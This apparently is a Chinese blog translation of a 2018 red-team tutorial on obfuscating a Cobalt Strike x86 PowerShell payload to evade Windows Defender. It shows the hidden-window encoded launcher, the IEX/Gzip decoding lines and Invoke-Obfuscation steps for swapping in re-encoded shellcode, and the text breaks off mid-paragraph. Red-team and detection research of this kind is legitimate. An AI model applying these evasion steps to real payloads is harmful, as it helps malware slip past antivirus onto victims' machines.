

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://x7peeps.com/%E7%BA%A2%E8%93%9D%E5%AF%B9%E6%8A%97/%E7%B3%BB%E7%BB%9F%E5%85%A5%E4%BE%B5%E5%AF%B9%E6%8A%97%E7%A0%94%E7%A9%B6/CS-X86-payload%E5%88%86%E6%9E%90%E6%B7%B7%E6%B7%86%E5%8A%A0%E5%AF%86/index.html
body_size: 17301
content:
<!DOCTYPE html>
<html lang="en" dir="ltr">
  <head>
    <meta charset="utf-8">
    <meta name="viewport" content="height=device-height, width=device-width, initial-scale=1.0, minimum-scale=1.0">
    <meta name="generator" content="Hugo 0.115.4">
    <meta name="generator" content="Relearn 5.18.0">
    <meta name="description" content="当你的才华还不足以支撑理想，那么你就应该沉下心去学习。">
    <meta name="author" content="x7peeps">
    <title>CS X86 payload分析混淆加密 - x7peeps</title>
    <link href="/%E7%BA%A2%E8%93%9D%E5%AF%B9%E6%8A%97/%E7%B3%BB%E7%BB%9F%E5%85%A5%E4%BE%B5%E5%AF%B9%E6%8A%97%E7%A0%94%E7%A9%B6/CS-X86-payload%E5%88%86%E6%9E%90%E6%B7%B7%E6%B7%86%E5%8A%A0%E5%AF%86/index.xml" rel="alternate" type="application/rss+xml" title="CS X86 payload分析混淆加密 - x7peeps"><link rel="icon" href="/images/head.png" type="image/png">
    <!-- https://github.com/filamentgroup/loadCSS/blob/master/README.md#how-to-use -->
    <link href="/css/fontawesome-all.min.css?1698213736" rel="stylesheet" media="print" onload="this.media='all';this.onload=null;"><noscript><link href="/css/fontawesome-all.min.css?1698213736" rel="stylesheet"></noscript>
    <link href="/css/nucleus.css?1698213736" rel="stylesheet">
    <link href="/css/auto-complete.css?1698213736" rel="stylesheet" media="print" onload="this.media='all';this.onload=null;"><noscript><link href="/css/auto-complete.css?1698213736" rel="stylesheet"></noscript>
    <link href="/css/perfect-scrollbar.min.css?1698213736" rel="stylesheet">
    <link href="/css/fonts.css?1698213736" rel="stylesheet" media="print" onload="this.media='all';this.onload=null;"><noscript><link href="/css/fonts.css?1698213736" rel="stylesheet"></noscript>
    <link href="/css/theme.css?1698213736" rel="stylesheet">
    <link href="/css/theme-auto.css?1698213736" rel="stylesheet" id="variant-style">
    <link href="/css/variant.css?1698213736" rel="stylesheet">
    <link href="/css/print.css?1698213736" rel="stylesheet" media="print">
    <link href="/css/ie.css?1698213736" rel="stylesheet">
    <script src="/js/url.js?1698213736"></script>
    <script src="/js/variant.js?1698213736"></script>
    <script>
      // hack to let hugo tell us how to get to the root when using relativeURLs, it needs to be called *url= for it to do its magic:
      // https://github.com/gohugoio/hugo/blob/145b3fcce35fbac25c7033c91c1b7ae6d1179da8/transform/urlreplacers/absurlreplacer.go#L72
      window.index_js_url="/index.search.js";
      var root_url="/";
      var baseUri=root_url.replace(/\/$/, '');
      // translations
      window.T_Copy_to_clipboard = 'Copy to clipboard';
      window.T_Copied_to_clipboard = 'Copied to clipboard!';
      window.T_Copy_link_to_clipboard = 'Copy link to clipboard';
      window.T_Link_copied_to_clipboard = 'Copied link to clipboard!';
      window.T_No_results_found = 'No results found for \u0022{0}\u0022';
      window.T_N_results_found = '{1} results found for \u0022{0}\u0022';
      // some further base stuff
      var baseUriFull='https:\/\/x7peeps.com/';
      window.variants && variants.init( [ 'auto' ] );
    </script>
  </head>
  <body class="mobile-support html" data-url="/%E7%BA%A2%E8%93%9D%E5%AF%B9%E6%8A%97/%E7%B3%BB%E7%BB%9F%E5%85%A5%E4%BE%B5%E5%AF%B9%E6%8A%97%E7%A0%94%E7%A9%B6/CS-X86-payload%E5%88%86%E6%9E%90%E6%B7%B7%E6%B7%86%E5%8A%A0%E5%AF%86/index.html">
    <div id="body" class="default-animation">
      <div id="sidebar-overlay"></div>
      <div id="toc-overlay"></div>
      <nav id="topbar" class="highlightable">
        <div>
          <div class="navigation">
            <a class="nav nav-next topbar-link" href="/%E7%BA%A2%E8%93%9D%E5%AF%B9%E6%8A%97/%E7%B3%BB%E7%BB%9F%E5%85%A5%E4%BE%B5%E5%AF%B9%E6%8A%97%E7%A0%94%E7%A9%B6/linux%E9%9A%90%E8%97%8F%E8%BF%9B%E7%A8%8B-%E7%9B%AE%E5%BD%95%E6%8C%82%E8%BD%BD%E6%96%B9%E5%BC%8F%E7%A0%94%E7%A9%B6/index.html" title="linux隐藏进程-目录挂载方式研究 (&#129106;)"><i class="fas fa-chevron-right fa-fw"></i></a>
          </div>
          <div class="navigation">
            <a class="nav nav-prev topbar-link" href="/%E7%BA%A2%E8%93%9D%E5%AF%B9%E6%8A%97/%E7%B3%BB%E7%BB%9F%E5%85%A5%E4%BE%B5%E5%AF%B9%E6%8A%97%E7%A0%94%E7%A9%B6/windows%E8%AE%A1%E5%88%92%E4%BB%BB%E5%8A%A1%E9%9A%90%E8%97%8F-%E6%A3%80%E6%9F%A5%E6%96%B9%E5%BC%8F/index.html" title="windows计划任务隐藏-检查方式 (&#129104;)"><i class="fas fa-chevron-left fa-fw"></i></a>
          </div>
          <div id="breadcrumbs">
            <span id="sidebar-toggle-span">
              <a href="#" id="sidebar-toggle" class="topbar-link" title='Menu (CTRL+ALT+n)'><i class="fas fa-bars fa-fw"></i></a>
            </span>
            <span id="toc-menu" title='Table of Contents (CTRL+ALT+t)'><i class="fas fa-list-alt fa-fw"></i></span>
            <ol class="links" itemscope itemtype="http://schema.org/BreadcrumbList">
              <li itemscope itemtype="https://schema.org/ListItem" itemprop="itemListElement"><a itemprop="item" href="/index.html"><span itemprop="name">竹林 - Bamboo grove</span></a><meta itemprop="position" content="1"> &gt; </li>
              <li itemscope itemtype="https://schema.org/ListItem" itemprop="itemListElement"><a itemprop="item" href="/%E7%BA%A2%E8%93%9D%E5%AF%B9%E6%8A%97/index.html"><span itemprop="name">红蓝对抗</span></a><meta itemprop="position" content="2"> &gt; </li>
              <li itemscope itemtype="https://schema.org/ListItem" itemprop="itemListElement"><a itemprop="item" href="/%E7%BA%A2%E8%93%9D%E5%AF%B9%E6%8A%97/%E7%B3%BB%E7%BB%9F%E5%85%A5%E4%BE%B5%E5%AF%B9%E6%8A%97%E7%A0%94%E7%A9%B6/index.html"><span itemprop="name">系统入侵对抗研究</span></a><meta itemprop="position" content="3"> &gt; </li>
              <li itemscope itemtype="https://schema.org/ListItem" itemprop="itemListElement"><span itemprop="name">CS X86 payload分析混淆加密</span><meta itemprop="position" content="4"></li>
            </ol>
          </div>
          <div class="default-animation progress">
            <div class="toc-wrapper"><nav id="TableOfContents">
  <ul>
    <li>
      <ul>
        <li><a href="#0x01-前言">0x01 前言</a></li>
        <li><a href="#0x02-分析">0x02 分析</a></li>
        <li><a href="#0x03-加混淆">0x03 加混淆</a></li>
      </ul>
    </li>
  </ul>
</nav>
            </div>
          </div>
        </div>
      </nav>
      <main id="body-inner" class="highlightable default" tabindex="-1">
        <div class="flex-block-wrapper">
          <article class="default">
            <header class="headline">
<div class="tags">
  <a class="tag-link" href="/tags/%E7%BA%A2%E8%93%9D%E5%AF%B9%E6%8A%97CobaltStrike/index.html">红蓝对抗,CobaltStrike</a>
</div>
            </header>
<h1 id="cs-x86-payload分析混淆加密">CS X86 payload分析混淆加密</h1>

<h1 id="cobalt-strike--bypassing-windows-defender-with-obfuscation">Cobalt Strike – Bypassing Windows Defender with Obfuscation</h1>
<p>
<a href="#image-d8da202efc786c6e7ebf63ca42b40c6b" class="lightbox-link">
<img src="/%E7%BA%A2%E8%93%9D%E5%AF%B9%E6%8A%97/%E7%B3%BB%E7%BB%9F%E5%85%A5%E4%BE%B5%E5%AF%B9%E6%8A%97%E7%A0%94%E7%A9%B6/CS-X86-payload%E5%88%86%E6%9E%90%E6%B7%B7%E6%B7%86%E5%8A%A0%E5%AF%86/20191217220720.png" alt="" style="height: auto; width: auto;" loading="lazy">
</a>
<a href="javascript:history.back();" class="lightbox" id="image-d8da202efc786c6e7ebf63ca42b40c6b">
<img src="/%E7%BA%A2%E8%93%9D%E5%AF%B9%E6%8A%97/%E7%B3%BB%E7%BB%9F%E5%85%A5%E4%BE%B5%E5%AF%B9%E6%8A%97%E7%A0%94%E7%A9%B6/CS-X86-payload%E5%88%86%E6%9E%90%E6%B7%B7%E6%B7%86%E5%8A%A0%E5%AF%86/20191217220720.png" alt="" class="lightbox-image" loading="lazy">
</a>
Cobalt Strike 使用混淆绕WindowsDefender
原文：http://www.offensiveops.io/tools/cobalt-strike-bypassing-windows-defender-with-obfuscation/  （2018-03)
翻译：XT.</p>
<blockquote>
<p>对于这样一篇18年的文章我们发现目前由于攻防软件的升级，目前已经不再适用绕过了，但是其中的一些手法和方式仍然值得学习借鉴，针对新工具下的攻防仍待进一步学习研究。</p>
</blockquote>
<h3 id="0x01-前言">0x01 前言</h3>
<p>对所有红队来说想要提交个payloads并不触发任何告警一直是一个挑战。就像所有安全检测方案一样，Windows Defender可作为测试如Cobalt Strike生成的payload的一个检测工具。</p>
<h3 id="0x02-分析">0x02 分析</h3>
<p>在这个样本中我们将会使用Cobalt Strike生成一段powershell payload，之后看看我们如何操作他并让它绕过一台Windows10 PC的Windows Defender。这或许并不是最优雅或者最简单的方法在Windows Defender防护下隐藏你的payloads，但是这是我们使用过的有效的方法之一。</p>
<p>创建payload的过程如下：</p>
<p>
<a href="#image-f9709896f272445d68ff883d209cb1a1" class="lightbox-link">
<img src="/%E7%BA%A2%E8%93%9D%E5%AF%B9%E6%8A%97/%E7%B3%BB%E7%BB%9F%E5%85%A5%E4%BE%B5%E5%AF%B9%E6%8A%97%E7%A0%94%E7%A9%B6/CS-X86-payload%E5%88%86%E6%9E%90%E6%B7%B7%E6%B7%86%E5%8A%A0%E5%AF%86/20191217223209.png" alt="" style="height: auto; width: auto;" loading="lazy">
</a>
<a href="javascript:history.back();" class="lightbox" id="image-f9709896f272445d68ff883d209cb1a1">
<img src="/%E7%BA%A2%E8%93%9D%E5%AF%B9%E6%8A%97/%E7%B3%BB%E7%BB%9F%E5%85%A5%E4%BE%B5%E5%AF%B9%E6%8A%97%E7%A0%94%E7%A9%B6/CS-X86-payload%E5%88%86%E6%9E%90%E6%B7%B7%E6%B7%86%E5%8A%A0%E5%AF%86/20191217223209.png" alt="" class="lightbox-image" loading="lazy">
</a></p>
<blockquote>
<p>经测试发现这里分析不包括x64情况，因为x64生成的代码后面会生成</p>
</blockquote>
<p>这会生成包含有PowerShell指令的一个文件payload.txt

<a href="#image-b8c2f43477407140e7a18e77ca007df4" class="lightbox-link">
<img src="http://blogimage.xtpeeps.cn/20191217221218.png" alt="" style="height: auto; width: auto;" loading="lazy">
</a>
<a href="javascript:history.back();" class="lightbox" id="image-b8c2f43477407140e7a18e77ca007df4">
<img src="http://blogimage.xtpeeps.cn/20191217221218.png" alt="" class="lightbox-image" loading="lazy">
</a></p>
<p>如果我们尝试在受害者PC执行命令，我们将会被Windows Defender捕获威胁行为。

<a href="#image-d14e2b22e8e2ec66eac944eff631a139" class="lightbox-link">
<img src="/%E7%BA%A2%E8%93%9D%E5%AF%B9%E6%8A%97/%E7%B3%BB%E7%BB%9F%E5%85%A5%E4%BE%B5%E5%AF%B9%E6%8A%97%E7%A0%94%E7%A9%B6/CS-X86-payload%E5%88%86%E6%9E%90%E6%B7%B7%E6%B7%86%E5%8A%A0%E5%AF%86/20191217221419.png" alt="" style="height: auto; width: auto;" loading="lazy">
</a>
<a href="javascript:history.back();" class="lightbox" id="image-d14e2b22e8e2ec66eac944eff631a139">
<img src="/%E7%BA%A2%E8%93%9D%E5%AF%B9%E6%8A%97/%E7%B3%BB%E7%BB%9F%E5%85%A5%E4%BE%B5%E5%AF%B9%E6%8A%97%E7%A0%94%E7%A9%B6/CS-X86-payload%E5%88%86%E6%9E%90%E6%B7%B7%E6%B7%86%E5%8A%A0%E5%AF%86/20191217221419.png" alt="" class="lightbox-image" loading="lazy">
</a></p>
<p>为了绕过Windows Defender我们需要了解下，Cobalt Strike是如何创建payloads的，并且希望当修改一些特征让Windows Defender判定payloads为安全。</p>
<p>第一步当然payload指令base64位编码，通过查找格式转化或者通过Powershell指令追加<code>-encodedcommand</code>标定。</p>
<p>为了解码并且观察创建payload暂时先跳过这段</p>
<div class="wrap-code highlight"><pre tabindex="0"><code>powershell.exe -nop -w hidden -encodedcommand</code></pre></div><p>使这段先不看。</p>
<p>然后使用下面的代码反编码剩下的字符：</p>
<blockquote>
<p>这里测试环境失败了我换了个方式</p>
</blockquote>
<div class="wrap-code highlight"><pre tabindex="0" style="color:#f8f8f2;background-color:#272822;-moz-tab-size:4;-o-tab-size:4;tab-size:4;"><code class="language-bash" data-lang="bash"><span style="display:flex;"><span>echo <span style="color:#e6db74">&#39;base64 payload&#39;</span> | base64 -d</span></span></code></pre></div><p>这里用了powershell base64解码方式：</p>
<div class="wrap-code highlight"><pre tabindex="0"><code>function Dncoded-Base64String([string]$string){
$byteArray = [Convert]::FromBase64String($string)    
[System.Text.UnicodeEncoding]::Unicode.GetString($byteArray)} 
$wishWords = &#39;base64 payload here&#39;
$wishWords = Dncoded-Base64String $wishWords
$wishWords.Substring(0)</code></pre></div><p>
<a href="#image-94f851f49e342eda3a6d576543b48db8" class="lightbox-link">
<img src="/%E7%BA%A2%E8%93%9D%E5%AF%B9%E6%8A%97/%E7%B3%BB%E7%BB%9F%E5%85%A5%E4%BE%B5%E5%AF%B9%E6%8A%97%E7%A0%94%E7%A9%B6/CS-X86-payload%E5%88%86%E6%9E%90%E6%B7%B7%E6%B7%86%E5%8A%A0%E5%AF%86/20191224141938.png" alt="" style="height: auto; width: auto;" loading="lazy">
</a>
<a href="javascript:history.back();" class="lightbox" id="image-94f851f49e342eda3a6d576543b48db8">
<img src="/%E7%BA%A2%E8%93%9D%E5%AF%B9%E6%8A%97/%E7%B3%BB%E7%BB%9F%E5%85%A5%E4%BE%B5%E5%AF%B9%E6%8A%97%E7%A0%94%E7%A9%B6/CS-X86-payload%E5%88%86%E6%9E%90%E6%B7%B7%E6%B7%86%E5%8A%A0%E5%AF%86/20191224141938.png" alt="" class="lightbox-image" loading="lazy">
</a></p>
<p>合成解码字符包括又一个base64编码的字符，但是尝试解码失败并出现乱码，由于这段字符被下面的Powershell代码Gzip压缩过的：<code> IEX (New-Object IO.StreamReader(New-Object IO.Compression.GzipStream($s[IO.Compression.CompressionMode]::Decompress))).ReadToEnd()</code></p>
<blockquote>
<p>笔者一次base64之后结果如下：

<a href="#image-40cecbc674af30b8dac1521861d4d2e7" class="lightbox-link">
<img src="/%E7%BA%A2%E8%93%9D%E5%AF%B9%E6%8A%97/%E7%B3%BB%E7%BB%9F%E5%85%A5%E4%BE%B5%E5%AF%B9%E6%8A%97%E7%A0%94%E7%A9%B6/CS-X86-payload%E5%88%86%E6%9E%90%E6%B7%B7%E6%B7%86%E5%8A%A0%E5%AF%86/20191217224343.png" alt="" style="height: auto; width: auto;" loading="lazy">
</a>
<a href="javascript:history.back();" class="lightbox" id="image-40cecbc674af30b8dac1521861d4d2e7">
<img src="/%E7%BA%A2%E8%93%9D%E5%AF%B9%E6%8A%97/%E7%B3%BB%E7%BB%9F%E5%85%A5%E4%BE%B5%E5%AF%B9%E6%8A%97%E7%A0%94%E7%A9%B6/CS-X86-payload%E5%88%86%E6%9E%90%E6%B7%B7%E6%B7%86%E5%8A%A0%E5%AF%86/20191217224343.png" alt="" class="lightbox-image" loading="lazy">
</a></p>
</blockquote>
<p>现在我们需要知道里面的命令那一部分payload实际触发了Windows Defender。通过一些谷歌搜索发现这段PowerShell脚本工具可用于解码，如这个链接内容介绍：http://chernodv.blogspot.com.cy/2014/12/powershell-compression-decompression.html</p>
<div class="wrap-code highlight"><pre tabindex="0"><code>$data = [System.Convert]::FromBase64String(&#39;gzip base64&#39;)
$ms = New-Object System.IO.MemoryStream
$ms.Write($data, 0, $data.Length)
$ms.Seek(0,0) | Out-Null
$sr = New-Object System.IO.StreamReader(New-Object System.IO.Compression.GZipStream($ms, [System.IO.Compression.CompressionMode]::Decompress))
$sr.ReadToEnd() | set-clipboard</code></pre></div><blockquote>
<p>笔者Gzip解码后结果如下：

<a href="#image-7b257d7998fa8f70c6f460e606931eb6" class="lightbox-link">
<img src="/%E7%BA%A2%E8%93%9D%E5%AF%B9%E6%8A%97/%E7%B3%BB%E7%BB%9F%E5%85%A5%E4%BE%B5%E5%AF%B9%E6%8A%97%E7%A0%94%E7%A9%B6/CS-X86-payload%E5%88%86%E6%9E%90%E6%B7%B7%E6%B7%86%E5%8A%A0%E5%AF%86/20191217231326.png" alt="" style="height: auto; width: auto;" loading="lazy">
</a>
<a href="javascript:history.back();" class="lightbox" id="image-7b257d7998fa8f70c6f460e606931eb6">
<img src="/%E7%BA%A2%E8%93%9D%E5%AF%B9%E6%8A%97/%E7%B3%BB%E7%BB%9F%E5%85%A5%E4%BE%B5%E5%AF%B9%E6%8A%97%E7%A0%94%E7%A9%B6/CS-X86-payload%E5%88%86%E6%9E%90%E6%B7%B7%E6%B7%86%E5%8A%A0%E5%AF%86/20191217231326.png" alt="" class="lightbox-image" loading="lazy">
</a></p>
</blockquote>
<p>这个脚本会第一步执行base64解码字符并且解压缩最后得到整段代码。最后复制结果到剪切板，执行成功只需要粘贴即可保存。</p>
<p>$var_code值即存放着被WindowsDefender检测的payload，我们需要替换并绕过检测防护。</p>
<p>进一步解码$var_code发现其是由一些ASCII字符构成，但是这里并不需要完全解码它：</p>
<div class="wrap-code highlight"><pre tabindex="0"><code>$enc=[System.Convert]::FromBase64String(&#39;encoded string&#39;)</code></pre></div><p>我们可以通过下面的代码阅读其中的内容：</p>
<div class="wrap-code highlight"><pre tabindex="0"><code>$readString=[System.Text.Encoding]::ASCII.GetString($enc)</code></pre></div><blockquote>
<p>笔者payload解码:

<a href="#image-61845d7ce3cd6b43d88334a71fab80b3" class="lightbox-link">
<img src="/%E7%BA%A2%E8%93%9D%E5%AF%B9%E6%8A%97/%E7%B3%BB%E7%BB%9F%E5%85%A5%E4%BE%B5%E5%AF%B9%E6%8A%97%E7%A0%94%E7%A9%B6/CS-X86-payload%E5%88%86%E6%9E%90%E6%B7%B7%E6%B7%86%E5%8A%A0%E5%AF%86/20191217234720.png" alt="" style="height: auto; width: auto;" loading="lazy">
</a>
<a href="javascript:history.back();" class="lightbox" id="image-61845d7ce3cd6b43d88334a71fab80b3">
<img src="/%E7%BA%A2%E8%93%9D%E5%AF%B9%E6%8A%97/%E7%B3%BB%E7%BB%9F%E5%85%A5%E4%BE%B5%E5%AF%B9%E6%8A%97%E7%A0%94%E7%A9%B6/CS-X86-payload%E5%88%86%E6%9E%90%E6%B7%B7%E6%B7%86%E5%8A%A0%E5%AF%86/20191217234720.png" alt="" class="lightbox-image" loading="lazy">
</a></p>
</blockquote>
<p>在上面的信息中可以看到UA及攻击者IP。</p>
<h3 id="0x03-加混淆">0x03 加混淆</h3>
<p>目标使用当前的payload并混淆的方式会触发Windows Defender。最好的工具并且可选择Invoke-Obfuscation种类的一个工具是Daniel Bohannon(<a href="https://twitter.com/danielhbohannon?lang=en" target="_blank">https://twitter.com/danielhbohannon?lang=en</a>)，其git地址为：https://github.com/danielbohannon/Invoke-Obfuscation 。</p>
<p>启动Invoke-Obfuscation的方式如下：</p>
<div class="wrap-code highlight"><pre tabindex="0"><code>Import-Module .\Invoke-Obfuscation.psd1
Invoke-Obfuscation</code></pre></div><p>现在我们需要定义我们需要混淆的payload部分。可以使用下面的指令，再进行一次混淆操作：</p>
<div class="wrap-code highlight"><pre tabindex="0"><code>Set scriptblock &#39;final_base64payload&#39;</code></pre></div><p>
<a href="#image-6bb8748d9a0d7735515225f608766347" class="lightbox-link">
<img src="/%E7%BA%A2%E8%93%9D%E5%AF%B9%E6%8A%97/%E7%B3%BB%E7%BB%9F%E5%85%A5%E4%BE%B5%E5%AF%B9%E6%8A%97%E7%A0%94%E7%A9%B6/CS-X86-payload%E5%88%86%E6%9E%90%E6%B7%B7%E6%B7%86%E5%8A%A0%E5%AF%86/20191218002128.png" alt="" style="height: auto; width: auto;" loading="lazy">
</a>
<a href="javascript:history.back();" class="lightbox" id="image-6bb8748d9a0d7735515225f608766347">
<img src="/%E7%BA%A2%E8%93%9D%E5%AF%B9%E6%8A%97/%E7%B3%BB%E7%BB%9F%E5%85%A5%E4%BE%B5%E5%AF%B9%E6%8A%97%E7%A0%94%E7%A9%B6/CS-X86-payload%E5%88%86%E6%9E%90%E6%B7%B7%E6%B7%86%E5%8A%A0%E5%AF%86/20191218002128.png" alt="" class="lightbox-image" loading="lazy">
</a></p>
<blockquote>
<p>插一句，这里执行的时候其实是触发了火绒，但是Windows Defender并未触发，火绒放行即可：

<a href="#image-808b9bcf12a579e122dc234545ebea9e" class="lightbox-link">
<img src="/%E7%BA%A2%E8%93%9D%E5%AF%B9%E6%8A%97/%E7%B3%BB%E7%BB%9F%E5%85%A5%E4%BE%B5%E5%AF%B9%E6%8A%97%E7%A0%94%E7%A9%B6/CS-X86-payload%E5%88%86%E6%9E%90%E6%B7%B7%E6%B7%86%E5%8A%A0%E5%AF%86/20191218001642.png" alt="" style="height: auto; width: auto;" loading="lazy">
</a>
<a href="javascript:history.back();" class="lightbox" id="image-808b9bcf12a579e122dc234545ebea9e">
<img src="/%E7%BA%A2%E8%93%9D%E5%AF%B9%E6%8A%97/%E7%B3%BB%E7%BB%9F%E5%85%A5%E4%BE%B5%E5%AF%B9%E6%8A%97%E7%A0%94%E7%A9%B6/CS-X86-payload%E5%88%86%E6%9E%90%E6%B7%B7%E6%B7%86%E5%8A%A0%E5%AF%86/20191218001642.png" alt="" class="lightbox-image" loading="lazy">
</a></p>
</blockquote>
<p>该工具会获取我们的脚本然后询问我们想要执行混淆的方式。在这里我选择了COMPRESS，选择1。这并不意味着其他参数不起作用，只是作者编写时发现这个有效。Invoke-Obfuscation处理并输出充分混淆后的PowerShell命令，将潜在的可以绕过Windows Defender。

<a href="#image-ae41f57790fb8cf4b8262fdd16e5a772" class="lightbox-link">
<img src="/%E7%BA%A2%E8%93%9D%E5%AF%B9%E6%8A%97/%E7%B3%BB%E7%BB%9F%E5%85%A5%E4%BE%B5%E5%AF%B9%E6%8A%97%E7%A0%94%E7%A9%B6/CS-X86-payload%E5%88%86%E6%9E%90%E6%B7%B7%E6%B7%86%E5%8A%A0%E5%AF%86/20191218004810.png" alt="" style="height: auto; width: auto;" loading="lazy">
</a>
<a href="javascript:history.back();" class="lightbox" id="image-ae41f57790fb8cf4b8262fdd16e5a772">
<img src="/%E7%BA%A2%E8%93%9D%E5%AF%B9%E6%8A%97/%E7%B3%BB%E7%BB%9F%E5%85%A5%E4%BE%B5%E5%AF%B9%E6%8A%97%E7%A0%94%E7%A9%B6/CS-X86-payload%E5%88%86%E6%9E%90%E6%B7%B7%E6%B7%86%E5%8A%A0%E5%AF%86/20191218004810.png" alt="" class="lightbox-image" loading="lazy">
</a></p>
<p>之后打印输出保存</p>
<div class="wrap-code highlight"><pre tabindex="0"><code>Out c:\payload.ps1</code></pre></div><p>
<a href="#image-272737cad91d2fa90888e015e811c3fc" class="lightbox-link">
<img src="/%E7%BA%A2%E8%93%9D%E5%AF%B9%E6%8A%97/%E7%B3%BB%E7%BB%9F%E5%85%A5%E4%BE%B5%E5%AF%B9%E6%8A%97%E7%A0%94%E7%A9%B6/CS-X86-payload%E5%88%86%E6%9E%90%E6%B7%B7%E6%B7%86%E5%8A%A0%E5%AF%86/20191218005231.png" alt="" style="height: auto; width: auto;" loading="lazy">
</a>
<a href="javascript:history.back();" class="lightbox" id="image-272737cad91d2fa90888e015e811c3fc">
<img src="/%E7%BA%A2%E8%93%9D%E5%AF%B9%E6%8A%97/%E7%B3%BB%E7%BB%9F%E5%85%A5%E4%BE%B5%E5%AF%B9%E6%8A%97%E7%A0%94%E7%A9%B6/CS-X86-payload%E5%88%86%E6%9E%90%E6%B7%B7%E6%B7%86%E5%8A%A0%E5%AF%86/20191218005231.png" alt="" class="lightbox-image" loading="lazy">
</a></p>
<p>替换掉原来的被解压的payload如下所示看起来这样：

<a href="#image-461f5220c7c8a2383417f34619701db3" class="lightbox-link">
<img src="/%E7%BA%A2%E8%93%9D%E5%AF%B9%E6%8A%97/%E7%B3%BB%E7%BB%9F%E5%85%A5%E4%BE%B5%E5%AF%B9%E6%8A%97%E7%A0%94%E7%A9%B6/CS-X86-payload%E5%88%86%E6%9E%90%E6%B7%B7%E6%B7%86%E5%8A%A0%E5%AF%86/20191218013101.png" alt="" style="height: auto; width: auto;" loading="lazy">
</a>
<a href="javascript:history.back();" class="lightbox" id="image-461f5220c7c8a2383417f34619701db3">
<img src="/%E7%BA%A2%E8%93%9D%E5%AF%B9%E6%8A%97/%E7%B3%BB%E7%BB%9F%E5%85%A5%E4%BE%B5%E5%AF%B9%E6%8A%97%E7%A0%94%E7%A9%B6/CS-X86-payload%E5%88%86%E6%9E%90%E6%B7%B7%E6%B7%86%E5%8A%A0%E5%AF%86/20191218013101.png" alt="" class="lightbox-image" loading="lazy">
</a></p>
<p>
<a href="#image-d2407579277691a6225bde8621acd9b2" class="lightbox-link">
<img src="/%E7%BA%A2%E8%93%9D%E5%AF%B9%E6%8A%97/%E7%B3%BB%E7%BB%9F%E5%85%A5%E4%BE%B5%E5%AF%B9%E6%8A%97%E7%A0%94%E7%A9%B6/CS-X86-payload%E5%88%86%E6%9E%90%E6%B7%B7%E6%B7%86%E5%8A%A0%E5%AF%86/20191218012146.png" alt="" style="height: auto; width: auto;" loading="lazy">
</a>
<a href="javascript:history.back();" class="lightbox" id="image-d2407579277691a6225bde8621acd9b2">
<img src="/%E7%BA%A2%E8%93%9D%E5%AF%B9%E6%8A%97/%E7%B3%BB%E7%BB%9F%E5%85%A5%E4%BE%B5%E5%AF%B9%E6%8A%97%E7%A0%94%E7%A9%B6/CS-X86-payload%E5%88%86%E6%9E%90%E6%B7%B7%E6%B7%86%E5%8A%A0%E5%AF%86/20191218012146.png" alt="" class="lightbox-image" loading="lazy">
</a></p>
<p>因此最后我们需要通过Invoke-Obfuscation创建新的<code>[Byte[]]$var_code = [System.Convert]::FromBase64String</code>的内容替换原payload。 为了完成这一步，这里定义了一个新的变量命名$evil然后把由Invoke-Obfuscation混淆后的内容放在其中。

<a href="#image-89dcffa4bac9900f1ebfa210586cbc17" class="lightbox-link">
<img src="/%E7%BA%A2%E8%93%9D%E5%AF%B9%E6%8A%97/%E7%B3%BB%E7%BB%9F%E5%85%A5%E4%BE%B5%E5%AF%B9%E6%8A%97%E7%A0%94%E7%A9%B6/CS-X86-payload%E5%88%86%E6%9E%90%E6%B7%B7%E6%B7%86%E5%8A%A0%E5%AF%86/20191218014707.png" alt="" style="height: auto; width: auto;" loading="lazy">
</a>
<a href="javascript:history.back();" class="lightbox" id="image-89dcffa4bac9900f1ebfa210586cbc17">
<img src="/%E7%BA%A2%E8%93%9D%E5%AF%B9%E6%8A%97/%E7%B3%BB%E7%BB%9F%E5%85%A5%E4%BE%B5%E5%AF%B9%E6%8A%97%E7%A0%94%E7%A9%B6/CS-X86-payload%E5%88%86%E6%9E%90%E6%B7%B7%E6%B7%86%E5%8A%A0%E5%AF%86/20191218014707.png" alt="" class="lightbox-image" loading="lazy">
</a></p>
<p>重点：你需要从invoke-Obfuscation输出的内容中剔除 <code>|</code>，因为它是命令执行的指令。我们不需要它因为Cobalt Strike模板会处理这个。</p>
<blockquote>
<p>原文的图片实在是太模糊了，吐</p>
